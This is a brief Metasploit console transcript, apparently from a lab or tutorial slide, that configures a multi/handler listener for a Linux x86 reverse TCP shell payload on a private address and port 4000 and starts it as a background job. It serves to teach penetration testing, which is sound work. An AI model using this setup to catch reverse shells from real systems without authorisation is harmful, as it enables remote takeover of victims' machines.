 msf > use multi/handler
msf exploit(handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(handler) > set LHOST 192.168.184.134
LHOST => 192.168.184.134
msf exploit(handler) > set LPORT 4000
LPORT => 4000
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.184.134:4000
[*] Starting the payload handler...
msf exploit(handler) >